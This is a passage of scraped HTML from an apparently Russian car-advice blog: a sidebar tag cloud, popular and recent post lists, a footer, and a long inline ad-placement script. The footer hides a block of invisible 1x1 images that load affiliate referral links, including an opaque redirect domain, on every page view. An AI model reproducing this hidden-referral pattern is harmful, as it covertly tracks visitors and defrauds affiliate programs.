9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
